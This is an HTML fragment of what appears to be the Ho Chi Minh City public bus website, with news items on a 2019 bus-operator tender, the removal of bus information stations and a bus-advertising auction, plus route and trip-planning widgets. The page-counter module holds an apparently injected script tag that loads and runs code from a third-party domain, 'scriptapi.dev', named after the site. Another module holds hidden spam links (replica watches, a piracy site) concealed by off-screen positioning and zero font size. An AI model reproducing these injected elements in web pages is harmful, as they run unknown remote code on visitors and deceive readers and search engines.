	<div id="551_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_551').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.5,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 15000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true}, dimensions: {height:2,width:1,w_as_ratio: true, h_as_ratio: false}, orientation: 'horizontal',flip_direction: false}},arrows: {display: true, auto_hide: true, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 0.3,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 2,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: true,pages_at_once: 9,direction: 'horizontal',position: {vertical: 'bottom',horizontal: 'left',h_offset: 0.45,v_offset: 0,v_as_ratio: false, h_as_ratio: true}},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 10, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 551});});</script><div id="EDR_ChameleonSlider_551" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_551 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_List_Article_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_546_article_list_wrapper"><!--ArticleTemplate-->
<div class="article">
    
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3982/V%e1%bb%81-vi%e1%bb%87c-ph225t-h224nh-h%e1%bb%93-s%c6%a1-y234u-c%e1%ba%a7u-l%e1%bb%b1a-ch%e1%bb%8dn-doanh-nghi%e1%bb%87p-v%e1%ba%adn-t%e1%ba%a3i-nh%e1%ba%adn-%c4%91%e1%ba%b7t-h224ng-cung-%e1%bb%a9ng-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-b%e1%ba%b1ng-xe-bu253t-c243-tr%e1%bb%a3-gi225-tr234n-%c4%91%e1%bb%8ba-b224n-th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-n%c4%83m-2019" target="_self">Về việc phát hành hồ sơ yêu cầu lựa chọn doanh nghiệp vận tải nhận đặt hàng cung ứng dịch vụ vận tải hành khách công cộng bằng xe buýt có trợ giá trên địa bàn thành phố Hồ Chí Minh năm 2019</a></h2>
    <h3 class="article-subtitle">Gói đặt hàng: Bến xe Miền Đông – Bình Hưng Hòa (mã số: 51)</h3>
    <div class="summary">
        <p style="text-align: justify;"><span>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng (Trung t&acirc;m) đang triển khai c&aacute;c thủ tục tổ chức lựa chọn doanh nghiệp vận tải nhận đặt h&agrave;ng cung ứng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng bằng xe bu&yacute;t c&oacute; trợ gi&aacute; tr&ecirc;n địa b&agrave;n th&agrave;nh phố Hồ Ch&iacute; Minh năm 2019, G&oacute;i đặt h&agrave;ng: Bến xe Miền Đ&ocirc;ng &ndash; B&igrave;nh Hưng H&ograve;a (m&atilde; số: 51).</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> Anonym</div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3981/T%e1%bb%95-ch%e1%bb%a9c-th%e1%bb%b1c-hi%e1%bb%87n-th225o-d%e1%bb%a1-15-tr%e1%ba%a1m-th244ng-tin-xe-bu253t-v224-t225i-l%e1%ba%adp-m%e1%ba%b7t-b%e1%ba%b1ng-theo-hi%e1%bb%87n-tr%e1%ba%a1ng" target="_self">Tổ chức thực hiện tháo dỡ 15 trạm thông tin xe buýt và tái lập mặt bằng theo hiện trạng</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p>Từ ng&agrave;y 20/02/2019 đến ng&agrave;y 01/3/2019,&nbsp;<span style="text-align: justify;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng sẽ tiến h&agrave;nh tổ chức th&aacute;o dỡ 15 trạm th&ocirc;ng tin xe bu&yacute;t v&agrave; t&aacute;i lập mặt bằng theo hiện trạng.</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> Anonym</div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3980/Th244ng-b225o-%c4%91%e1%ba%a5u-gi225-qu%e1%ba%a3ng-c225o-tr234n-th226n-xe-bu253t" target="_self">Thông báo đấu giá quảng cáo trên thân xe buýt</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p style="margin-top: 6pt; text-align: justify;"><span style="color: black;">Căn cứ Hợp đồng Dịch vụ đấu gi&aacute; t&agrave;i sản số 92A ng&agrave;y 21 th&aacute;ng 7 năm 2017, được k&yacute; kết giữa Trung t&acirc;m Quản l&yacute; v&agrave; Điều h&agrave;nh vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng với Trung t&acirc;m Dịch vụ b&aacute;n đấu gi&aacute; t&agrave;i sản TP. Hồ Ch&iacute; Minh;</span></p>
<p style="margin-top: 6pt; text-align: justify;"><span style="color: black;">Căn cứ Phụ lục hợp đồng dịch vụ đấu gi&aacute; t&agrave;i sản ng&agrave;y 25/7/2018 được k&yacute; kết giữa Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng C&ocirc;ng cộng với Trung t&acirc;m Dịch vụ b&aacute;n đấu gi&aacute; t&agrave;i sản TP. Hồ Ch&iacute; Minh.</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> Anonym</div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
</div><!--ArticleRepeat:After:-->

<div class="article_rss_wrapper">
    <a href="http://buyttphcm.com.vn/Home/ctl/rss/mid/546" target="_blank"><span></span>RSS</a>
</div>


		
	
	</div>

	

	
	
</div>











</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/8.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
